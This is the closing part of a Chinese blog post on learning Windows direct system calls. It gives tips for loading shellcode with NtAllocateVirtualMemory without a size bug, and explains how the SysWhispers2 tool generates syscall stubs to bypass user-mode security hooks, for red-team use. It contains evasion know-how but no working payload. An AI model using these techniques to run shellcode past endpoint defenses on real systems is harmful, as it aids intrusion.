
注意事项:size传入NtAllocateVirtualMemory会被修改。不要在memcpy的时候重用 原因是内存在分配的时候会向上取整,比如:比如1500大小的,会分配个2000。重用size变量后会造成memcpy将shellcode拷贝到内存的时大小与数组不符,造成越界读到外边去了
造成shellcode运行失败
现成的一些生成syscall的工具,自动生成asm和c文件
Syswhispers2 与 Syswhispers 最大的不同在于 Syswhispers2 不再需要指定 Windows 版本,也不再依赖于以往的系统调用表,而是采用了系统调用地址排序的方法,也就是这篇 Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams。其具体含义是先解析 Ntdll.dll 的 导出地址表 EAT,定位所有以 “Zw” 开头的函数,将开头替换成 “Nt”,将 Code stub 的 hash 和地址存储在 SYSCALL_ENTRY 结构的表中,存储在表中的系统调用的索引是SSN(System Service Numbers,系统服务编号)。
https://github.com/jthuraisamy/SysWhispers2
将头文件、asm文件、syscall.c导入项目即可
syscall.c改为syscall.cpp引入syscall.h
参考链接
https://www.anquanke.com/post/id/261582#h3-9
https://www.ddosi.org/b302/
https://cloud.tencent.com/developer/article/1922129
https://lengjibo.github.io/syscall/
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:syscall学习
本文作者:九世
发布时间:2022-04-09, 02:39:56
最后更新:2022-04-09, 02:51:16
原始链接:http://jiushill.github.io/posts/87f73904.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。